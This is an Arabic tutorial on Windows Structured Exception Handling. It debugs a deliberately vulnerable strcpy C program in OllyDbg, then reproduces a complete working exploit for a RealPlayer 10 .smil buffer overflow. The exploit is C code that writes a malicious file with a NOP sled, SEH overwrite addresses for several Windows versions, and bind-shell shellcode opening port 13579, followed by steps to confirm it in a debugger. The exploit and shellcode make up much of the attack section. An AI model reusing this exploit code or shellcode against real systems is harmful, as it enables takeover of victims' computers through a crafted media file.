**جمعان عبداالله البریكي الفریق العربي للبرمجة**



## ( البرمجة المتقدمة للملفات التنفیذیة )

الجزء ١ أخطار المعالجة المنظمة لنظام التشغیل SEH **Structured Exception Handling**



**الســلام علیكم ورحمة االله ،،،**

**مــن المــواضیــع الشیـقـة والمتـقدمـــة فــي بـرمجــــة الأنـظمـــة وكتـابــة البـرامـــج قد یكون العقبة في مراحل إكتشاف الثغرة وقد یكون السبب الرئیسي لإختراق الجهاز؟! موضوع مرتبط بالمعالج والنظام ولغات البرمجة ومراقبة البرامج والتشفیر والثغرات وshellcode ألا وهـــو : المعـالجـــة المنـظمــة لـلأخطــاء والإستثنـائات ، معروف بإختـصارة SEH Structured Exception Handling أي**

> **قـد یعتبـرة البـعض موضـوع معقد ؟ ولـكن في هـذا المـوضوع ستكتشف العكس تماماً وبـعض المبرمجین یعتبـرونـه موضـوع فرعـي أو لاعـلاقـــة لـة بكتـابـة البـرامــــــــج وهذا هو السبب الرئیسي لكثرة الأخطاء في برامجنا**

**سنبدأ بمثال بسیط لكي نكتشف مامعنى المعالجة المنظمة وكیف یقوم بها النظام وبعد ذلك سترى الدعم المحترم الذي یقدمة برنامج olly في هذا المجال وتبسیطة لآخر درجة وفي النهایة سنخترق الجهاز بواسطة ملف نصي وسنتفح منفذ للإتصال ؟! وبالتأكید عن طریق ثغرة مكتشفة في برنامج الریل بلیر ١٠ وبإستخدام SEH**

**------- نبدأ -------**

**لو كنت متابع لمواضیع برمجة الأنظمة التي تحدثنا عنها سابقاً ، وبالتحدید برمجة أنظمة ٣٢ بت إطلعنا على شيء جدید وهو مایعرف بالجداول مثل جداول الواصفات الشامل والواصفات المحلي.... في هذة المرحلة المتقدمة وبالتحدید في نواة نظام التشغیل یبدأ العمل؟! لتكوین جداول الإنتقال عند حدوث خطأ جداول الأخطاء منفصلة عن بقیة التطبیقات لكي لایحدث إنهیار للنظام بالكامل إذا حدث خطأ كبیر**

والدليل على ذلك سترى إستخدام قسم جديد غير قسم الكودCS وقسم البياناتDS ، وهو القسم FS **-**

**لفهم هذة المقدمة سنبدأ بكود بسیط بلغة السي وهو عبارة عن البلوك try و except** هذا البلوك عبارة عن تنفيذ الأوامر بداخل بلوك try إذا حدث أي خطأ ينتقل التنفيذ إلى البلوك except لو فكرنا كيف يتم الإنتقال بكل بساطة نقل موَشر الإنتقال من المكدس إلى القسم FS ، لاحظ

```
#include<stdio.h> 
#include<string.h> 
int ExceptionHandler(void); 
int main(int argc,char *argv[]){ 
char temp[100]; 
if (argc != 2) 
return 1; 
__try { 
strcpy(temp,argv[1]); 
                 printf(temp); 
} __except ( ExceptionHandler() ){} 
return 0; 
} 
int ExceptionHandler(void){ 
printf("Exception"); 
return 0; 
}
```
**هذا البرنامج عبارة عن واجهة دوس یقوم بإستقبال المدخلات من المستخدم وعرضها ولكن كما هو مستخدم في النظام والبرامج المعروفة قمنا بكتابة بلوك التحقق try قم بترجمة الكود السابق لتحصل على برنامج سنطبق علیة القسم الأول من الدرس ؟! بعد عملیة الترجمة شغل البرنامج بواسطة olly وقم بإدخال أي مدخلات ولتكن" AAA...." ملاحظة في المثال الأول ستكون المدخلات للبرنامج عبارة عن سلسلة من الحرف A وعددها ١٠ أحرف طریقة الإدخال لبرامج الدوس : من خلال القائمة Debug إختر arguments وأدخل سلسلة الأحرف وبعد ذلك سیطلب منك olly إعادة تشغیل البرنامج لكي یرسل لة المدخلات الجدیدة والآن سنحدد نقطة توقف على المایكرو strcpy كما ترى في الكود السابق ملاحظة المایكرو strcpy عبارة عن تعلیمة REP بلغة الإسمبلي المهم ضع نقطة توقف على العنوان 00401066 وهو یمثل التعلیمة لنقل السلسلة النصیة إلى المكدس:** REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS:[ESI]

بعد أن تحدد نقطة التوقف ، شغل البرنامج المراقب F9 لتجد أنة توقف عند العنوان السابق وهو يمثل strcpy



**لاحظ أننا أدخلنا النص السابق "AAAA .."**

**وتلاحظ أنة یتم نقل هذا النص إلى المكدس**

**بعد ذلك نستمر في التنفیذ 8F لنرى التغیرات**



**هذا هو محور حدیثنا SEH**

**وتلاحظ أن برنامج olly یضع لك تلمیحات عند رقم ١ و ٢**

**الرقم ١ یمثل مؤشر لسجل الإستثنائات وهو عبارة عن نقل البارمترات عند حدوث خطأ**

**مثل قیم المسجلات وأعلام المعالج ،... وهو لیس مهم في هذا الدرس**

**مایهمنا هو الرقم ٢ مؤشر المعالجة ، وهو العنوان الذي سینتقل لة التنفیذ**

**تلاحظ في الصورة السابقة لو قمنا بتكرار الحرف A بحدود ١٢٠ مرة فإننا سندخل قیمة المخزن إلى هذة العناوین ، وللتجریة**

**أعد تطبیق الخطوة الأولى ( وهي تحدید مدخلات للبرنامج من debug و arguments(** 

**وقم بكتابة حرف "AA.. "وبتكرار الحرف A بحدود ١٢٠ مرة ، ثم أعد تشغیل البرنامج**

**وقم بالتنفیذ 9F ، لترى :**

**-**

**سیقف التنفیذ عند النقطة التي قمنا بتحدیدها سابقاً وهي strcpy**

**وبالتأكید سیحدث خطأ لأننا قمنا بتمرین حجم ١٢٠ حرف إلى مخزن بحجم ١٠٠ حرف**

**وبتكرار التنفیذ 8F خمس مرات ستجد نفسك أمام القسم الجدید ؟!! وهو FS**

**وسیتم صناعة عناوین الإنتقال SEH ، كما ترى**



**لو إستمرینا بتكرار التنفیذ سیتم الإنتقال للعنوان ٤١٤١٤١٤١ مایهمنا من هذة النقطة أننا وجدنا طریقة أخرى وهي مؤشر SEH وتلاحظ في المكدس عنوان آخر للعودة ؟ ولو قمنا بتكرار الحرف ١٤٠ مرة فإننا سنغیر في عنوان العودة ، وهنا وجدنا الطریقة الثانیة للتغییر ماهي العلاقة بین الطریقة الأولى والثانیة ؟ الإجابة هي بقیة الدرس...**

**-**

**ملاحظة ماسبق من الأمثلة المقصود منها التعرف على عناوین SEH بشكل مفصل ولكن مع بقیة الأمثلة والدروس لن نحتاج كل هذة الخطوات لأن olly یفي بالغرض لاحظ الأمر في القائمة View تجد الأمر SEH chain ولإستخدام هذا الأمر بشكل سریع ، أعد تشغیل البرنامج ولاحظ محتوى SEH قبل تنفیذ تعلیمة strcpy وبعد التعلیمة ؟! ولاحظ التغییر:**





**هذة العناوین التي نحتاجها للدخول في الموضوع وبالتأكید بعد هذة المقدمة عرفنا كیف ظهرت وكیف تغیرت ؟!**

**-**

**-**

**وبعد الدراسة النظریة والأمثلة الوهمیة ،،،،تـــــــــابع لترى وتطبق أمثلة حقیقیة ، وأخطاء في برامج عالمیة**

**............................................................**

**تعرفنا على طریقة جدیدة لنقل التنفیذ بإستخدام SEH ولو أردنا تعریف هذة الطریقة ، ستكون كالتالي:**

**مؤشر SEH عبارة عن عملیة یقوم بها نظام التشغیل لنقل مجرى التنفیذ عند حدوث خطأ !**

**ولو ترجع لتعریف إكتشاف الثغرة ، وهي البحث عن طریقة لنقل التنفیذ والتحكم بشرط حدوث خطأ .**

**-**

**-**

**هنا تظهر العقدة ؟! أو المعركة لنقل التحكم بین مكتشف الثغرة وبین النظام نفسة ، كیف؟!**

**أول مایحدث خطأ سیحاول النظام نقل التحكم بواسطة مؤشر SEH و مكتشف الثغرة سیحاول نقل التنفیذ بواسطة عنوان العودة في المكدس**

**وفي هذة الحالة لن یدعك مؤشر SEH أن تغیر في مجرى التنفیذ (في بعض الحالات ) وفي هذة الحالة یعتبر SEH عقبة أمام مكتشف الثغرة ؟!**

ولكن ليت الأمر يبقى على ماهو علية ، لأن بعض أنواع الثغرات تعتمد على SEH ، ماهذة الألغاز ؟!

تخيل وجود فيض في المكدس وهو عبارة عن خطأ ، ولكن هذا الفيض يتسع ل ١٠٠ بايت فقط وأول عنوان للعودة في المكدس يوجد بعد ٢٠٠ بايت ، في هذة الحالة مستحيل أن تصل إلى عنوان العودة في **المكدس** ولكن توجد طريقة واحدة لنقل التنفيذ وهي إحداث خطأ والبحث على عنوان مؤشر SEH وتغييرة لعنوان **الإنتقال؟ بإختصار هذة القصة هي مایعرف بالثغرات المعتمدة على المعالجة المنظمة للأخطاء SEH وبالتأكید هذة الطریقة إنتشرت علیها فایروسات كثیرة ....**

وبعد هذة المقدمة إليك التطبيق العملي على ثغرة حديثة من هذا النوع ظهرت في برنامج RealPlayer 10

**---الثغرة ---**

**-**

**الخطأ البرمجي موجود في الملف dll.smlrender وبالتحدید في مایكرو strcpy والطریقة مشابهة للمثال السابق ، لاحظ العنوان التعلیمة**

**6085F273: REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS**

**كیف یتم الوصول إلى هنا. برنامج الریل بلیر مشهور بأنة یعالج أو یشغل أنواع كثیرة من الملفات منها الملف بالإمتداد smil ، هذا الملف عبارة عن ملف نصي یحتوي على خصائص العرض أو طریقة العرض ، وهو عبارة عن أكواد html بسیطة**

**لاحظ محتوى الملف smil:**



**عندما یقوم برنامج الریل بلیر بقرائة محتوى الملف یرتكب خطأ بقرائة حجم شاشة العرض بمایكرو strcpy ولایقید الحجم كما تلاحظ في الملف السابق ، حجم شاشة العرض وهو : size-screen-system یساوي سلسلة ِ"AAA.. "هذة السلسلة لایوجد لها أي قیود تستطیع من خلالها إحداث خطأ فیض -**

**الآن سنكتب برنامج إستغلال الثغرة المكتشف ؟! وسنرى طریقة كتابة ال shellcode**

**هذا هو كود البرنامج الذي سینتج لنا ملف smil یحتوي على shellcode یقوم بفتح منفذ لإستقبال الأوامر ===============**

```
#include <stdio.h> 
#include <stdlib.h> 
#include <string.h> 
char pre[]= 
"<smil>\n" 
" <head>\n" 
" <layout>\n" 
" <region id=\"a\" top=\"5\" />\n" 
" </layout>\n" 
" </head>\n" 
" <body>\n" 
" <text src=\"1024_768.en.txt\" region=\"size\" system-screen-
size=\""; 
char shellcode[]=
```

```
/* bindshell port 13579 thx to metasploit.com :) 
restricted chars: 0x00, 0x90, 0xa0, 0x20, 0x0a, 0x0d, 0x3c, 0x3e, 
0x2f, 0x5c, 0x22, 0x58, 0x3d, 0x3b */ 
"\x29\xc9\x83\xe9\xaf\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x8f"
"\x35\x37\x85\x83\xeb\xfc\xe2\xf4\x73\x5f\xdc\xca\x67\xcc\xc8\x7a"
"\x70\x55\xbc\xe9\xab\x11\xbc\xc0\xb3\xbe\x4b\x80\xf7\x34\xd8\x0e"
"\xc0\x2d\xbc\xda\xaf\x34\xdc\x66\xbf\x7c\xbc\xb1\x04\x34\xd9\xb4"
"\x4f\xac\x9b\x01\x4f\x41\x30\x44\x45\x38\x36\x47\x64\xc1\x0c\xd1"
"\xab\x1d\x42\x66\x04\x6a\x13\x84\x64\x53\xbc\x89\xc4\xbe\x68\x99"
"\x8e\xde\x34\xa9\x04\xbc\x5b\xa1\x93\x54\xf4\xb4\x4f\x51\xbc\xc5"
"\xbf\xbe\x77\x89\x04\x45\x2b\x28\x04\x75\x3f\xdb\xe7\xbb\x79\x8b"
"\x63\x65\xc8\x53\xbe\xee\x51\xd6\xe9\x5d\x04\xb7\xe7\x42\x44\xb7"
"\xd0\x61\xc8\x55\xe7\xfe\xda\x79\xb4\x65\xc8\x53\xd0\xbc\xd2\xe3"
"\x0e\xd8\x3f\x87\xda\x5f\x35\x7a\x5f\x5d\xee\x8c\x7a\x98\x60\x7a"
"\x59\x66\x64\xd6\xdc\x66\x74\xd6\xcc\x66\xc8\x55\xe9\x5d\x02\x8e"
"\xe9\x66\xbe\x64\x1a\x5d\x93\x9f\xff\xf2\x60\x7a\x59\x5f\x27\xd4"
"\xda\xca\xe7\xed\x2b\x98\x19\x6c\xd8\xca\xe1\xd6\xda\xca\xe7\xed"
"\x6a\x7c\xb1\xcc\xd8\xca\xe1\xd5\xdb\x61\x62\x7a\x5f\xa6\x5f\x62"
"\xf6\xf3\x4e\xd2\x70\xe3\x62\x7a\x5f\x53\x5d\xe1\xe9\x5d\x54\xe8"
"\x06\xd0\x5d\xd5\xd6\x1c\xfb\x0c\x68\x5f\x73\x0c\x6d\x04\xf7\x76"
"\x25\xcb\x75\xa8\x71\x77\x1b\x16\x02\x4f\x0f\x2e\x24\x9e\x5f\xf7"
"\x71\x86\x21\x7a\xfa\x71\xc8\x53\xd4\x62\x65\xd4\xde\x64\x5d\x84"
"\xde\x64\x62\xd4\x70\xe5\x5f\x28\x56\x30\xf9\xd6\x70\xe3\x5d\x7a"
"\x70\x02\xc8\x55\x04\x62\xcb\x06\x4b\x51\xc8\x53\xdd\xca\xe7\xed"
"\xf1\xed\xd5\xf6\xdc\xca\xe1\x7a\x5f\x35\x37\x85"; 
char end[]= 
" </body>" 
"</smil>"; 
char overflow[1700]; 
int main(int argc,char *argv[]) 
{ 
FILE *vuln; 
if(argc == 1) 
{ 
printf("RealPlayer 10 .smil file local buffer overflow.\n"); 
printf("Coded by nolimit & buzzdee.\n"); 
printf("Usage: %s <outputfile>\n",argv[0]); 
return 1; 
} 
vuln = fopen(argv[1],"w"); 
//build overflow buffer here. 
memset(overflow,0x90,sizeof(overflow)); //fill with nops 
memcpy(overflow+1068,"\xeb\x08\xeb\x08",4); // 
memcpy(overflow+1072,"\x4a\xe1\xc9\x61",4); // se handler in win 
xp 
// (pop pop ret) 
memcpy(overflow+1084,"\xeb\x08\xeb\x08",4); // 
memcpy(overflow+1088,"\xae\x7f\xA2\x60",4); // se handler in 
win2k3
```

```
//(pop pop ret) for small biz or something 
memcpy(overflow+1100,"\xeb\x08\xeb\x08",4); // 
memcpy(overflow+1104,"\xae\x7f\xA2\x60",4); // se handler in 
win2k3 
//(pop pop ret) enterprise 
memcpy(overflow+1108,"\xeb\x08\xeb\x08",4); //jump +8 into nops 
memcpy(overflow+1112,"\xbf\xbb\xA2\x60",4); //overwrite seh 
(win2k) 
//with call ebx (pncrt.dll - hopefully universal ...^^) 
memcpy(overflow+1125,shellcode,sizeof(shellcode)); 
if(vuln) 
{ 
//Write file 
fprintf(vuln,"%s%s\"/>\n%s",pre,overflow,end); 
fclose(vuln); 
} 
printf("File written.Binds a shell on port 13579.\nOpen with 
realplayer to exploit.\n"); 
return 0; 
}
```

```
لا تغتر بهذة الأكواد فهي بسیطة ،،،
             وهي عبارة عن كتابة ملف smil بنفس الكود البسیط الذي وضحناة سابقاً
    ولكن في حجم الشاشة size-screen-system یغیر السلسلة النصیة AAAAA
إلى تعلیمات nop ومن ثم كتابة برنامج یستخدم دوال API لفتح منفذ جدید وهو ١٣٥٧٩
                  وشفرة البرنامج هي التي تشاهدها بالأرقام أي المتغیر shellcode
                         بالإضافة إلى أن البرنامج یكتب عنوان جدید ، یاترى ماهو ؟!
                                                  بالتأكید مؤشر SEH للإنتقال .
```

```
========================================
             والآن بقي أن نرى بالصور لكي نتأكد من عمل الثغرة .
```
**شغل برنامج olly ، وإختر الریل بلیر وبعد إنتهاء التحمیل إضغط 9F لتشغیل البرنامج.** في هذة اللحظة إذا توجهت لتعليمة الخطأ لن تجدها لأن المكتبة smlrender.dll لم تحمل إلى الذاكرة بعد

**المهم ضع نقطة توقف عند العنوان 6166A763: ADD ESP,0C وبعد ذلك إنتقل إلى برنامج الریل بلیر ، من قائمة file ثم open وإختر ملف الثغرة smil بعد أن تختار الملف مباشرة ستجد أن البرنامج توقف عن النقطة التي حددتها** في هذة اللحظة إذا إنتقلت إلى عنوان تعليمة الخطأ ، فلن تجدها لنفس السبب ، لم يتم تحميل المكتبة بعد

**أهم شيء لاتعصب؟! إضغط 9F لإستمرار التنفیذ مرة أخرى ، وستجد البرنامج عاد إلى نفس النقطة ثم إضغط 9F للمرة الثانیة ، وسیقف التنفیذ في نفس العنوان ولكن هذة المرة تم تحمیل المكتبة smlrender.dll**

**ومن خلال g+Ctrl توجة للعنوان 273F6085 6085F273: REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS>**

